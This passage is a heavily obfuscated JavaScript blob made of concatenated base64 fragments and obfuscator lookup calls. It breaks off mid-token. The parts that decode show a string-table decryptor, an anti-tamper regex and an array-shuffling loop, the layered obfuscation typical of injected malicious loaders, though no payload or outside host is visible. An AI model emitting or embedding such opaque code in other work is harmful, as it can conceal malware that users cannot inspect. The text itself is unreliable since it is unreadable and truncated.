NTV1BwZE5JUycsJ0J3SGxXNnRkVHE'+_0x9095819v(0x33f)+'VycsJ1dSU25XUEJkSENrVScsJ2ltb0ZXU'+'jdjUDhvOScsJ3pDb3ZXNmhkUnNpJywneU'+'NrMnhaVmNQYScsJ3MxalBXNGhkUkcnLCd'+'XN0NyVzVybW1xJywnV1JlbFdSUmNMbWto'+'JywneUNvWnEyTFUnLCdlU2t4YVNvd1c2e'+_0x9095819v(0x2eb)+'dPMCcsJ3lt')+('b2xXN3BkT1hlJywnV1FDc1c3VEdvcScsJ'+'0E4b1FzTG5rJywnV1FyaFdRbGNTWDgnLC'+'dXNXhkVmgzZFBkTycsJ2RDa0FXNzNkSHF'+'tJywnblNrRVc2MXJXTzgnLCdDZzE3VzVC'+'ZFJhJywnbUNrR1c3aGRUSGEnLCdXNEJkT'+'TFOZEdiRycsJ2lDa3VXN25tV1BxJywnVz'+'dSZEd3VmRHYUcnLCdnbWtLVzdKY1RabSc'+'sJ3c4bzJ6U2trdmEnLCdyQ2tGV1JCY0xD'+'b0wnLCdXTzdkVkNvNFdSRHYnLCdXUEdsV'+_0x9095819v(0x301)+'csJ0JDa05XNGVPd0cnLCdXUHVCVzRMeGR'+_0x9095819v(0x2c7)+'OFdSQycsJ1c0aVNXNTNkVlNvSycsJ2lTb'+_0x9095819v(0x24e)+'dsbWtJcUNvUVdRMCcsJ1c0TFpCZGpjJyw'+'nV1BWZEhTb0N6Y2EnLCd1OGtJRHJKY01H'+'JywnYjhrNkM4bytXUHEnLCdXUVNCVzVMV'+'mhHJywnVzUzZFYwQmRTWkMnLCdwU2s0bG'+'1vUlc2RycsJ1dRZWhXUHRjTUNrRScsJ1c'+_0x9095819v(0x37a)+'aCcsJ0U4b210S0xpJywnYzBkY1BDa09sY'+'ScsJ2VYbWVhS20nLCd2OG9ZRkdpMCcsJ2'+_0x9095819v(0x1ca)+_0x9095819v(0x2ac)+_0x9095819v(0x3f4)+'DhrQkVtbzlXUVcnLCdBQ28xVzQ3ZEhaSy'+_0x9095819v(0x21f)+'sJ1dQdStXNFRGY2EnLCdFM1gveUlHJywn'+_0x9095819v(0x2ec)+'zhrSFc3Q1ZCcScsJ3JmVEF0WDQnLCdXUG'+'xkUENvRVdP')+('ekUnLCdXNzBHVzR2RHBXJywnV09TYlc1d'+_0x9095819v(0x2f9)+'ZlRmRHV0snLCdXUVNTRm1rdVc1SycsJ1d'+'PcGRLbW9Vd0pLJywncmExVVc3VmNVYScs'+'J3VyYk1XNGxjVGEnLCdXUjhyV09SZE9iY'+'ScsJ2Ztb3FXUTRGYWM4SycsJ2hZT0VtQ2'+'8zJywnbVNvaVc0OVNpcScsJ1dPRzhXUUJ'+'kR21raScsJ2NDb0JyWXpKJywnVzV4ZEcx'+'N2RUSHUnLCdXTzA2V08vZE5ta2cnLCdpQ'+_0x9095819v(0x1d1)+'dXNmZrcFNvNGdXJywnVzU1dWU4b1FlVyc'+'sJ3o4bzR2bWtJRVcnLCdXUDkzVzRtTEZH'+'JywnVzZaY1Btb09XNUpjSVcnLCd6U281d'+_0x9095819v(0x276)+'FLakgnLCduU2tpaDhvOFc1NCcsJ25lTmN'+'WbWs1YnEnLCdXT3lpRG1rTVc1VycsJ0NT'+'azl1WU5jTUcnLCd1Q290VzdCZEdXQycsJ'+_0x9095819v(0x270)+'wnRXVCZExDb21XNjgnLCd4OGt0VzY4S3h'+_0x9095819v(0x310)+'b3pXT3knLCd6U29ycXVydScsJ1c1dVRXN'+'GRkSENvNScsJ1dSMDZXUVJjU21rNycsJ3'+'hDb2lXNEZkUFdDJywnV1FOY1IweGRVSkM'+'nLCdkbWs1bENvMFc3aScsJ0JTb1FXN1Zk'+'R1hLJywnV1BlTFc1UHJnRycsJ2FTb1B6R'+_0x9095819v(0x363)+'hvUycsJ1dSNDBXUUpjRzhrRCcsJ1c2L2N'+'OQ28rVzU3Y1FXJywnVzRMQmU4b1ViVycs'+_0x9095819v(0x2a0)+'1JQRScsJ3lta3BjOG8vV1BXJywnQzhvRl'+'c1SmRQV3En')+(_0x9095819v(0x266)+'1dPZVNXUFZkTmFTJywndlNveVdSQ2dkVy'+'csJ0FTazBxYTNjR2EnLCdXT0toV1FwZEg'+'4a2cnLCdXUHJTV1F0Y0dhOCcsJ0RDaytj'+_0x9095819v(0x38a)+_0x9095819v(0x30f)+'NTVzVaZEpTb2InLCd5MHYvekdDJywnRUN'+_0x9095819v(0x1b5)+'VzdQeXdaamYnLCdnYmhkS1NvN0RxJywnd'+_0x9095819v(0x204)+_0x9095819v(0x23f)+_0x9095819v(0x300)+_0x9095819v(0x203)+_0x9095819v(0x242)+'djOG8rVzdETmNXJywnRm1rcFc3MUxXUXk'+_0x9095819v(0x2b6)+'RycsJ2JTa2NXN1ZjUVhlJywnVzVCZE9nd'+_0x9095819v(0x30d)+'RXUk5jTUNvRScsJ1c3WGt4cTlVJywnV1F'+_0x9095819v(0x20e)+'J1c1SDlxYWJtJywnQ2RUN1c1aGNQVycsJ'+'1dSVmRJQ2tIdENvTicsJ29ta1lXNXBjR3'+_0x9095819v(0x257)+_0x9095819v(0x236)+'LCd4bWs2emQ3Y1NXJywnV1JaZFBtb2FXT'+'3JuJywnbllXSGxMSycsJ3oyVHdXNWhkTW'+'EnLCdyTjk1VzRkZEtHJywnd1NrOFc1Q0N'+'zRycsJ3lDa2tiOG85V09lJywnZG1vOVdP'+_0x9095819v(0x3ec)+'mRUOG9mV1F6TScsJ1dPVmRUU280V1FuNC'+_0x9095819v(0x22d))+('N0RMV1BTJywndlNvTnZadWQnLCd0WjNjS'+'jhvRnRHJywnV1FqT1c3dWREVycsJ3hta0'+'FXUUJjTWYwJywncENrRXdtb3JXT0snLCd'+_0x9095819v(0x22a)+'J1dRSmRSQ28wdmRHJywnY1lLVGgzUycsJ'+'1dPeUpXUlJjR1NraycsJ1dPL2NUZ2xkUU'+'lDJywnRFNvbXhLcjYnLCd0bWsrV1JWY0p'+'Db2QnLCdEbW9mV1E0Sm9xJywndzhrWlc2'+'T2xxYScsJ3Zta0FXN3V1RmEnLCdXUk5jT'+'ndkZFFJTycsJ3E4b3NzWm1SJywnV09TUF'+'dQSmRIdFMnLCduU295VzdMaG9HJywnRDh'+_0x9095819v(0x1de)+'J1dQYVpDU2tuVzc0JywnVzR6TUJHbjEnL'+_0x9095819v(0x294)+'wnYld4ZE9Tb2N0cScsJ1c1RmRJZjdjT21'+'vUycsJ1c3M2RUdS9kTFdLJywnZzhreVc2'+'RmNRYzQnLCdwOGtLYVNvK1c3bScsJ1c3e'+'GRMZnBkSHNDJywneW1rMldRbGNSQ29CJy'+'wnVzRlNVc3SGdmcScsJ3lta2dXUi9jVUN'+'vLycsJ1c1dTJXN1pkSThvcicsJ2pta1N1'+'U29oV1FPJywnaVNrTFc0cGNJYScsJ2ZTa'+'1BibW8wVzZlJywnRVNrNldSRmNNbW9UJy'+'wnd1NvY0UxbkcnLCd2OG9hVzY3ZEphOCc'+_0x9095819v(0x2b5)+'bmN0aW9uIF8weDczMzQ0NjZlKGEsYil7Y'+'T1hLTB4MTQ2O3ZhciBjPV8weDczMzQ0Nj'+'ZkW2FdO2lmKF8weDczMzQ0NjZlWydBYVl'+_0x9095819v(0x3d0)+_0x9095819v(0x3ab)+'mdoaWprbG1ub3BxcnN0dXZ3eHl6QUJDRE'+'VGR0hJSktM')+('TU5PUFFSU1RVVldYWVowMTIzNDU2Nzg5K'+_0x9095819v(0x34d)+'gwLG0sbixvPTB4MDtuPWlbJ2NoYXJBdCd'+'dKG8rKyk7fm4mJihtPWwlMHg0P20qMHg0'+'MCtuOm4sbCsrJTB4NCk/ays9U3RyaW5nW'+'ydmcm9tQ2hhckNvZGUnXSgweGZmJm0+Pi'+'gtMHgyKmwmMHg2KSk6MHgwKXtuPWpbJ2l'+'uZGV4T2YnXShuKTt9cmV0dXJuIGs7fTt2'+_0x9095819v(0x29b)+'VtdLG89MHgwLHAscT0nJyxyPScnO2w9ZC'+'hsKTtmb3IodmFyIHU9MHgwLHY9bFsnbGV'+'uZ3RoJ107dTx2O3UrKyl7cis9JyUnKygn'+'MDAnK2xbJ2NoYXJDb2RlQXQnXSh1KVsnd'+_0x9095819v(0x36f)+'0oLTB4Mik7fWw9ZGVjb2RlVVJJQ29tcG9'+'uZW50KHIpO3ZhciB0O2Zvcih0PTB4MDt0'+'PDB4MTAwO3QrKyl7blt0XT10O31mb3Iod'+'D0weDA7dDwweDEwMDt0Kyspe289KG8rbl'+'t0XSttWydjaGFyQ29kZUF0J10odCVtWyd'+'sZW5ndGgnXSkpJTB4MTAwLHA9blt0XSxu'+'W3RdPW5bb10sbltvXT1wO310PTB4MCxvP'+'TB4MDtmb3IodmFyIHc9MHgwO3c8bFsnbG'+'VuZ3RoJ107dysrKXt0PSh0KzB4MSklMHg'+'xMDAsbz0obytuW3RdKSUweDEwMCxwPW5b'+'dF0sblt0XT1uW29dLG5bb109cCxxKz1Td'+_0x9095819v(0x3ac)+'NoYXJDb2RlQXQnXSh3KV5uWyhuW3RdK25'+'bb10pJTB4MTAwXSk7fXJldHVybiBxO307'+'XzB4NzMzNDQ2NmVbJ1pTZ2ppcyddPWgsX'+'zB4NzMzNDQ2NmVbJ2VicFh1cyddPXt9LF'+_0x9095819v(0x2bb))+('NjZlWydBYVlOZ0onXT0hIVtdO312YXIgZ'+'T1fMHg3MzM0NDY2ZFsweDBdLGY9YStlLG'+'c9XzB4NzMzNDQ2NmVbJ2VicFh1cyddW2Z'+'dO2lmKGc9PT11bmRlZmluZWQpe2lmKF8w'+'eDczMzQ0NjZlWydXcWx0R3YnXT09PXVuZ'+'GVmaW5lZCl7dmFyIGk9ZnVuY3Rpb24oai'+_0x9095819v(0x3b0)+'qTWJ6ZHMnXT1bMHgxLDB4MCwweDBdLHRo'+'aXNbJ2lLcVRJaSddPWZ1bmN0aW9uKCl7c'+'mV0dXJuJ25ld1N0YXRlJzt9LHRoaXNbJ2'+_0x9095819v(0x345)+'oXHg1YylceDIwKntceDVjdytceDIwKics'+'dGhpc1snaFpES21CJ109J1tceDI3fFx4M'+_0x9095819v(0x3e0)+'t9O2lbJ3Byb3RvdHlwZSddWydlZ0h6ekY'+'nXT1mdW5jdGlvbigpe3ZhciBqPW5ldyBS'+'ZWdFeHAodGhpc1snb1dIS2FzJ10rdGhpc'+'1snaFpES21CJ10pLGs9alsndGVzdCddKH'+'RoaXNbJ2lLcVRJaSddWyd0b1N0cmluZyd'+_0x9095819v(0x328)+_0x9095819v(0x3aa)+'mV0dXJuIHRoaXNbJ2xibmdtZyddKGspO3'+_0x9095819v(0x367)+'dPWZ1bmN0aW9uKGope2lmKCFCb29sZWFu'+'KH5qKSlyZXR1cm4gajtyZXR1cm4gdGhpc'+'1snalZ4QkdGJ10odGhpc1snQUFzVHRxJ1'+_0x9095819v(0x373)+_0x9095819v(0x313)+'az0weDAsbD10aGlzWydqTWJ6ZHMnXVsnb'+'GVuZ3RoJ107azxsO2srKyl7dGhpc1snak'+_0x9095819v(0x1cf))+(_0x9095819v(0x1bb)+'GhbJ3JhbmRvbSddKCkpKSxsPXRoaXNbJ2'+'pNYnpkcyddWydsZW5ndGgnXTt9cmV0dXJ'+_0x9095819v(0x271)+'fSxuZXcgaShfMHg3MzM0NDY2ZSlbJ2VnS'+'Hp6RiddKCksXzB4NzMzNDQ2NmVbJ1dxbH'+'RHdiddPSEhW107fWM9XzB4NzMzNDQ2NmV'+'bJ1pTZ2ppcyddKGMsYiksXzB4NzMzNDQ2'+'NmVbJ2VicFh1cyddW2ZdPWM7fWVsc2UgY'+'z1nO3JldHVybiBjO30oZnVuY3Rpb24oYS'+'xiKXt2YXIgSj1fMHg3MzM0NDY2ZTt3aGl'+'sZSghIVtdKXt0cnl7dmFyIGM9LXBhcnNl'+'SW50KEooMHgzNDgsJ10hXiUnKSkqcGFyc'+'2VJbnQoSigweDdlNiwnKDdxQycpKStwYX'+'JzZUludChKKDB4MmFjLCcxc3ckJykpKi1'+'wYXJzZUludChKKDB4NDhjLCdsU0NJJykp'+_0x9095819v(0x298)+'ykpKnBhcnNlSW50KEooMHgzZTIsJzVwbD'+'InKSkrLXBhcnNlSW50KEooMHg3MmIsJ0c'+'jb0gnKSkqcGFyc2VJbnQoSigweDI4ZCwn'+'Z09HZCcpKStwYXJzZUludChKKDB4NzYyL'+'CddIV4lJykpKnBhcnNlSW50KEooMHgyYj'+'gsJ1ohWFgnKSkrLXBhcnNlSW50KEooMHg'+'zNWYsJzdANHknKSkqLXBhcnNlSW50KEoo'+'MHg4MDUsJzFFZVgnKSkrcGFyc2VJbnQoS'+'igweDI3YSwnaEJKKicpKSpwYXJzZUludC'+'hKKDB4NmYyLCdVcm10JykpO2lmKGM9PT1'+_0x9095819v(0x23e)+_0x9095819v(0x259)+'3B1c2gnXShhWydzaGlmdCddKCkpO319fS'+'hfMHg3MzM0')+('NDY2ZCwweDNkOGYzKSwhZnVuY3Rpb24oK'+'Xt2YXIgSz1fMHg3MzM0NDY2ZSxkPXt9O2'+'RbSygweDJhMywnRlNLMicpXT1LKDB4MjR'+'hLCcqXlVZJykrSygweDRhMiwnKl5VWScp'+'LGRbSygweDQ1MiwnUmoxKCcpXT1mdW5jd'+'GlvbihyLHMpe3JldHVybiByPHM7fSxkW0'+'soMHg4NTUsJzV1MHAnKV09ZnVuY3Rpb24'+'ocixzKXtyZXR1cm4gciE9PXM7fSxkW0so'+_0x9095819v(0x39b)+_0x9095819v(0x379)+'wnRyNvSCcpXT1LKDB4NTMzLCc1dTBwJyk'+'rSygweDc0NywnYkFBRCcpK0soMHg1MjYs'+'J0hPaVknKStLKDB4NTkzLCc1cGwyJykrS'+'ygweDFlMiwnJEw1SicpLGRbSygweDczMy'+_0x9095819v(0x2b8)+'ldHVybiByIT09czt9LGRbSygweDZkNiwn'+'RyNvSCcpXT1LKDB4NGI1LCdVcm10JykrS'+'ygweDNkNCwna0pUeScpLGRbSygweDZhOC'+'wnUk82aicpXT1mdW5jdGlvbihyLHMpe3J'+'ldHVybiByPT09czt9LGRbSygweDc5Nywn'+'SE9pWScpXT1LKDB4MjU0LCczNVs2JykrJ'+'3QnLGRbSygweDFlZCwnN0A0eScpXT1LKD'+'B4MjRiLCd6JHcwJykrSygweDRkMywnKl5'+'VWScpLGRbSygweDYzYSwnZngwYicpXT1m'+'dW5jdGlvbihyKXtyZXR1cm4gcigpO30sZ'+_0x9095819v(0x1d6)+_0x9095819v(0x40b)+'sZFtLKDB4NTYwLCdhYXddJyldPWZ1bmN0'+'aW9uKHIscyl7cmV0dXJuIHI+PXM7fSxkW'+'0soMHgzZDcsJ0hsbHMnKV09ZnVuY3Rpb2'+'4ocixzKXty')+('ZXR1cm4gcjw9czt9LGRbSygweDI1Nywnd'+_0x9095819v(0x3b7)+_0x9095819v(0x28c)+'nKV09ZnVuY3Rpb24ocixzKXtyZXR1cm4g'+'ci1zO30sZFtLKDB4M2ZhLCc3VjJnJyldP'+'UsoMHgxZDUsJ213Wm0nKStLKDB4MWJiLC'+_0x9095819v(0x39a)+'oMHgzNzksJ2VVMjAnKStLKDB4MzRkLCds'+'U0NJJykrSygweDRhNywnVXJtdCcpK0soM'+'HgyZTcsJzhnUHQnKStLKDB4MjAyLCdERi'+'NqJykrSygweDFmOSwnbXdabScpK0soMHg'+_0x9095819v(0x28e)+_0x9095819v(0x33a)+'ykrSygweDMwZCwnVXJtdCcpK0soMHgyNz'+'IsJ2Z4MGInKStLKDB4NjdlLCcoN3FDJyk'+'rSygweDFjMiwnSzEySCcpK0soMHgxNmIs'+_0x9095819v(0x365)+'ygweDgwOCwnaEJKKicpK0soMHgxZTUsJ1'+'ohWFgnKStLKDB4NzY5LCdlVTIwJykrSyg'+'weDdjOSwnREYjaicpK0soMHg4NTMsJzVw'+'bDInKStLKDB4Njc2LCd4JVVhJykrSygwe'+'DNhZiwnN1YyZycpKydJUycsZFtLKDB4Mm'+'I1LCdVZm1FJyldPWZ1bmN0aW9uKHIscyl'+'7cmV0dXJuIHIocyk7fSxkW0soMHg3ZmUs'+'J2tKVHknKV09SygweDdkYywnYWF3XScpK'+'0soMHgyNzcsJzFFZVgnKStLKDB4Njk5LC'+'daIVhYJykrSygweDJiMiwnVmtaMycpK0s'+'oMHg1ZDksJ0RGI2onKStLKDB4NWQ0LCc4'+'Z1B0JykrSygweDFlMywnJEw1SicpK0soM'+_0x9095819v(0x368)+'syJykrSygw')+(_0x9095819v(0x230)+'GQnKStLKDB4MmRmLCd0VjlyJykrSygweD'+_0x9095819v(0x292)+'nKStLKDB4NjYyLCdWa1ozJykrSygweDZl'+_0x9095819v(0x235)+_0x9095819v(0x228)+'wnRlNLMicpK0soMHgxZDcsJ3RWOXInKSt'+'LKDB4N2VmLCdmeDBiJykrSygweDY0Niwn'+'VXJtdCcpK0soMHg2ZGEsJ3okdzAnKStLK'+_0x9095819v(0x357)+'hkZycpK0soMHg2ZWMsJ1ZrWjMnKStLKDB'+'4NzFmLCc3VjJnJykrSygweDJjYSwnWiFY'+'WCcpK0soMHg1YmYsJ3glVWEnKStLKDB4M'+'jMwLCdMOGRnJykrSygweDY5YSwnRlNLMi'+'cpK0soMHg3OTEsJ0w4ZGcnKStLKDB4Mjh'+'jLCdIQVNxJykrSygweDNjYiwneCVVYScp'+'K0soMHg2NWUsJzFzdyQnKStLKDB4NDU2L'+'Ccxc3ckJykrSygweDc5Yywna0pUeScpK0'+'soMHg3MGYsJyg3cUMnKStLKDB4ODQyLCd'+'IT2lZJykrSygweDNiNiwnVWZtRScpK0so'+'MHgxZDQsJ2RNOVMnKStLKDB4MjM1LCdVc'+'m10JykrSygweDViNywndFY5cicpK0soMH'+'g3YWIsJ2tKVHknKStLKDB4NzEwLCdVcm1'+_0x9095819v(0x30e)+'NGQsJ2xTQ0knKStLKDB4N2I1LCdIbGxzJ'+'ykrSygweDgwMiwndFY5cicpK0soMHg0Nm'+'YsJ0cjb0gnKStLKDB4MWRmLCdGYm1kJyk'+'rSygweDNlMywnZ09HZCcpK0soMHg0MDMs'+'J0w4ZGcnKStLKDB4MjYxLCcxc3ckJykrS'+'ygweDJmYSwneCVVYScpK0soMHg3YjcsJ3'+'RWOXInKStL')+('KDB4NjliLCdsUylKJykrSygweDMwOSwnS'+'EFTcScpK0soMHg1YmQsJ213Wm0nKStLKD'+_0x9095819v(0x3f3)+'wYicpK0soMHg1ZjAsJ0RGI2onKStLKDB4'+_0x9095819v(0x3b1)+'icpK0soMHgyM2QsJzdWMmcnKStLKDB4Nz'+_0x9095819v(0x2a2)+_0x9095819v(0x282)+'LCdaIVhYJykrSygweDQyNywnOWsqXScpK'+'0soMHg0YWIsJ145QG8nKStLKDB4MTQ4LC'+'cxc3ckJykrSygweDFjMywnMUVlWCcpK0s'+'oMHgyOGUsJzV1MHAnKStLKDB4NDIyLCdn'+_0x9095819v(0x3c0)+'Hg2Y2EsJ3R4QWgnKStLKDB4MjM2LCdMOG'+'RnJykrSygweDJlMiwnMypQZCcpK0soMHg'+'zYmMsJyFWRygnKStLKDB4MmE1LCcxRWVY'+_0x9095819v(0x239)+'TAsJzZ4aiMnKStLKDB4M2QxLCcxRWVYJy'+'krSygweDI3MCwnZVUyMCcpK0soMHg4MmU'+'sJyg3cUMnKStLKDB4MmQ3LCdoQkoqJykr'+_0x9095819v(0x334)+'ypeVVknKStLKDB4NWRjLCcoN3FDJykrSy'+'gweDQ4ZCwneCVVYScpK0soMHgyZTgsJ0h'+_0x9095819v(0x2fc)+'eDNjNCwnNXUwcCcpK0soMHgyNzgsJ0sxM'+'kgnKStLKDB4NzQzLCdkTTlTJykrSygweD'+'IwNCwnbFNDSScpK0soMHg1ZDYsJzhnUHQ'+'nKStLKDB4NjM5LCdTIzJSJykrSygweDJi'+'YSwnUmoxKCcpK0soMHg3Y2EsJ0RGI2onK'+'StLKDB4ODExLCd0VjlyJykrSygweDUxZi'+'wnNXUwcCcp')+('K0soMHg1ZWMsJyFWRygnKStLKDB4NDIwL'+'Cdtd1ptJykrSygweDJkZSwna0pUeScpK0'+'soMHg3NWUsJ1ZrWjMnKStLKDB4ODNjLCd'+'4JVVhJykrSygweDQwNywnMXN3JCcpK0so'+'MHg1NjEsJyFWRygnKStLKDB4NTcyLCdGU'+'0syJykrSygweDc2YSwnJEw1SicpK0soMH'+'gxOTcsJzMqUGQnKStLKDB4M2VmLCdkTTl'+'TJykrSygweDE3MCwnSGxscycpK0soMHg0'+'MzksJ1JPNmonKStLKDB4M2E3LCdEdSVdJ'+_0x9095819v(0x2c0)+'QsJzV1MHAnKStLKDB4NTgyLCcoN3FDJyk'+'rSygweDVmMiwnaEJKKicpK0soMHg0NzMs'+'J2Z4MGInKStLKDB4NGY5LCdsUylKJykrS'+'ygweDFiMCwnRlNLMicpK0soMHg0YzIsJ0'+_0x9095819v(0x2fa)+_0x9095819v(0x323)+_0x9095819v(0x3a7)+'DE3NywnWiFYWCcpK0soMHgxNDYsJ213Wm'+_0x9095819v(0x2ca)+'iZCwnSGxscycpK0soMHg4MTIsJzlrKl0n'+_0x9095819v(0x27c)+_0x9095819v(0x3cd)+'tLKDB4NjMyLCdEdSVdJykrSygweDI3ZSw'+_0x9095819v(0x3a4)+'KDB4NjM2LCdnT0dkJykrSygweDU0ZCwnM'+'XN3JCcpK0soMHg0NjYsJypeVVknKStLKD'+'B4NTQyLCdHI29IJykrSygweDYwZiwnN0A'+'0eScpK0soMHgyMTMsJ2Fhd10nKStLKDB4'+_0x9095819v(0x3b6)+'CcpK0soMHg2NWYsJ3dyQ10nKStLKDB4Mm'+'UxLCc3QDR5')+('JykrSygweDE2MSwndFY5cicpK0soMHg0Z'+'DcsJ0ZTSzInKStLKDB4Nzk2LCdtd1ptJy'+'krSygweDZjMiwna0pUeScpK0soMHg1MmM'+_0x9095819v(0x246)+'SygweDdkMiwnWiFYWCcpK0soMHg0NmEsJ'+'0hBU3EnKStLKDB4NjE5LCdlVTIwJykrSy'+'gweDcxYiwnUmoxKCcpK0soMHg4MjIsJ2x'+'TKUonKStLKDB4MjVjLCc5aypdJykrSygw'+'eDU3ZiwnZE05UycpK0soMHgzNWEsJ1Vyb'+'XQnKStLKDB4M2NkLCdrSlR5JykrSygweD'+'Y3MywnUk82aicpK0soMHg1MTUsJzdWMmc'+_0x9095819v(0x38b)+_0x9095819v(0x2e1)+'StLKDB4NjRhLCdIQVNxJykrSygweDE3NC'+_0x9095819v(0x33d)+_0x9095819v(0x3d2)+'TDhkZycpK0soMHg0MWUsJ1MjMlInKStLK'+_0x9095819v(0x376)+'EySCcpK0soMHg0ZDUsJ1VybXQnKStLKDB'+_0x9095819v(0x40c)+'eScpK0soMHgzNzEsJ2JBQUQnKStLKDB4N'+'zhmLCc1cGwyJykrSygweDc4YiwnVmtaMy'+_0x9095819v(0x265)+'0LCdoQkoqJykrSygweDc5OCwnYWF3XScp'+'K0soMHg0MTgsJ213Wm0nKStLKDB4MjI3L'+'CdSTzZqJykrSygweDU2MywnRmJtZCcpK0'+'soMHgzODEsJ2Fhd10nKStLKDB4ODQ5LCd'+'LMTJIJykrSygweDRiYywnKDdxQycpK0so'+'MHg2MmEsJzlrKl0nKStLKDB4NDcyLCdiQ'+'UFEJykrSygweDNjYSwneCVVYScpK0soMH'+'g3NDUsJzZ4')+('aiMnKStLKDB4NzhkLCc1dTBwJykrSygwe'+'DQ4OSwnNXBsMicpK0soMHgzOTcsJ1MjMl'+'InKSsoSygweDE0YSwnVXJtdCcpK0soMHg'+'4MzYsJ2dPR2QnKStLKDB4NzY2LCdIT2lZ'+_0x9095819v(0x32b)+'zQsJzFFZVgnKStLKDB4MzY4LCdiQUFEJy'+'krSygweDU1OCwnZE05UycpK0soMHg3YTg'+'sJ0sxMkgnKStLKDB4MmZmLCdoQkoqJykr'+_0x9095819v(0x3ad)+'2JBQUQnKStLKDB4NWRkLCdoQkoqJykrSy'+'gweDgxYSwnSGxscycpK0soMHg0NGMsJ1M'+'jMlInKStLKDB4NTk0LCc4Z1B0JykrSygw'+'eDNkYiwnNXUwcCcpK0soMHgzZWMsJ2Z4M'+'GInKStLKDB4NGU2LCdsU0NJJykrSygweD'+'ZlMSwnJEw1SicpK0soMHg1OTgsJ0hBU3E'+'nKStLKDB4MjQ3LCdhYXddJykrSygweDdj'+'ZiwnbFMpSicpK0soMHg0M2UsJ0ZibWQnK'+'StLKDB4NzQxLCcxRWVYJykrSygweDI4OS'+'wnIVZHKCcpK0soMHg3M2YsJ145QG8nKSt'+_0x9095819v(0x35e)+'NnhqIycpK0soMHgxYzcsJ3dyQ10nKStLK'+'DB4NGI3LCdkTTlTJykrSygweDVjOSwnVm'+_0x9095819v(0x20d)+'4MjhiLCdHI29IJykrSygweDE1Nywnd3JD'+'XScpK0soMHg3NTYsJzFFZVgnKStLKDB4M'+_0x9095819v(0x3bd)+_0x9095819v(0x24c)+'3LCdsU0NJJykrSygweDVmMywnREYjaicp'+'K0soMHg0ZDEsJzV1MHAnKStLKDB4MWVlL'+_0x9095819v(0x35a)+'soMHgzYzEs')+('J0ZTSzInKStLKDB4NDQ1LCd0eEFoJykrS'+'ygweDZjYiwneiR3MCcpK0soMHg1MTcsJ3'+'RWOXInKStLKDB4NmM4LCdsU0NJJykrSyg'+'weDJhZSwneCVVYScpK0soMHgyMDMsJyRM'+'NUonKStLKDB4MzRlLCdmeDBiJykrSygwe'+'DFkYywnREYjaicpK0soMHgyMTAsJ2hCSi'+_0x9095819v(0x3ed)+_0x9095819v(0x2a1)+'KStLKDB4M2NjLCdSajEoJykrSygweDQ4M'+'iwnMXN3JCcpK0soMHg2Y2MsJ1JPNmonKS'+_0x9095819v(0x401)+_0x9095819v(0x299)+_0x9095819v(0x329)+'moxKCcpK0soMHg2YWUsJ0w4ZGcnKStLKD'+'B4NWNhLCdhYXddJykrSygweDcwYiwnSE9'+'pWScpK0soMHg0MmYsJ145QG8nKStLKDB4'+'Nzg1LCdWa1ozJykrSygweDMzMCwneiR3M'+'CcpK0soMHg0NDQsJ3RWOXInKStLKDB4Nz'+'MxLCdLMTJIJykrSygweDNiMiwnXSFeJSc'+_0x9095819v(0x315)+'LCc5aypdJykrSygweDZmNSwnXjlAbycpK'+'0soMHgxNzIsJ3glVWEnKStLKDB4NTVlLC'+'c1cGwyJykrSygweDYzZCwnN0A0eScpK0s'+'oMHgyMzQsJ2tKVHknKStLKDB4NTVmLCch'+'VkcoJykrSygweDFhOCwnZE05UycpK0soM'+_0x9095819v(0x3d3)+'BwJykrSygweDFiNSwnRHUlXScpK0soMHg'+'1MjUsJ0ZTSzInKStLKDB4MTdiLCdrSlR5'+'JykrSygweDY4MCwneiR3MCcpK0soMHg3M'+'zcsJ2hCSionKStLKDB4NDBjLCdWa1ozJy'+_0x9095819v(0x3fd))+(_0x9095819v(0x340)+'StLKDB4NTEzLCdsU0NJJykrSygweDI1OS'+'wnSEFTcScpK0soMHgyMjQsJ3R4QWgnKSt'+_0x9095819v(0x277)+_0x9095819v(0x1c4)+'DB4MTRkLCd3ckNdJykrSygweDdlOSwndH'+'hBaCcpK0soMHg3YTcsJ3R4QWgnKStLKDB'+'4NmM3LCdrSlR5JykrSygweDMzZCwnIVZH'+'KCcpK0soMHgxNTEsJzZ4aiMnKStLKDB4N'+_0x9095819v(0x38f)+_0x9095819v(0x3a0)+'yLCchVkcoJykrSygweDMwMywnbXdabScp'+'K0soMHgzMTQsJ3okdzAnKStLKDB4NjFhL'+'CdrSlR5JykrSygweDcxNywnNXUwcCcpK0'+_0x9095819v(0x206)+'zKlBkJykrSygweDc4YSwnREYjaicpK0so'+'MHg3MTEsJ10hXiUnKStLKDB4NTUwLCdIT'+_0x9095819v(0x275)+_0x9095819v(0x396)+'dJykrSygweDMzNywnMzVbNicpK0soMHg2'+'MzAsJzVwbDInKStLKDB4NjIzLCdGYm1kJ'+_0x9095819v(0x349)+'QsJ0cjb0gnKStLKDB4Njc0LCc1cGwyJyk'+_0x9095819v(0x3fe)+'J3dyQ10nKStLKDB4NzlkLCdLMTJIJykrS'+'ygweDQ2OCwnRlNLMicpK0soMHg2MjEsJ1'+_0x9095819v(0x2ab)+'weDJiYywnaEJKKicpK0soMHg2ZmEsJ1Mj'+'MlInKStLKDB4NmViLCcoN3FDJykrSygwe'+'Dg0Yywnd3JDXScpK0soMHgzMTIsJ2VVMj'+'AnKStLKDB4')+('NTM4LCdSajEoJykrSygweDI2NywnSEFTc'+'ScpK0soMHgzMTcsJ0cjb0gnKStLKDB4Nz'+'NhLCdGYm1kJykrSygweDZhMiwnVXJtdCc'+'pK0soMHg4NDYsJ0RGI2onKStLKDB4MTg5'+'LCdGYm1kJykrSygweDU5YywnKl5VWScpK'+_0x9095819v(0x2a8)+_0x9095819v(0x371)+'oMHg0ZTgsJzFzdyQnKStLKDB4MjIyLCdS'+'ajEoJykrSygweDc3MCwnSEFTcScpK0soM'+_0x9095819v(0x34c)+'EoJykrSygweDdlMSwnRmJtZCcpK0soMHg'+_0x9095819v(0x32f)+'JykrSygweDc3OSwndFY5cicpK0soMHgyY'+'2MsJ2xTKUonKStLKDB4NWVlLCckTDVKJy'+_0x9095819v(0x34b)+'sJ2VVMjAnKStLKDB4N2M4LCdsU0NJJykr'+'SygweDc4YywnREYjaicpK0soMHg1YWMsJ'+'10hXiUnKStLKDB4MzdhLCd3ckNdJykrSy'+'gweDE4ZCwnIVZHKCcpK0soMHg2ZTAsJ2J'+'BQUQnKStLKDB4MTUyLCckTDVKJykrSygw'+_0x9095819v(0x1ff)+'WEnKStLKDB4NDc0LCddIV4lJykrSygweD'+'I2OSwnMUVlWCcpK0soMHgyNmIsJyg3cUM'+'nKStLKDB4NjVhLCdHI29IJykrSygweDI2'+_0x9095819v(0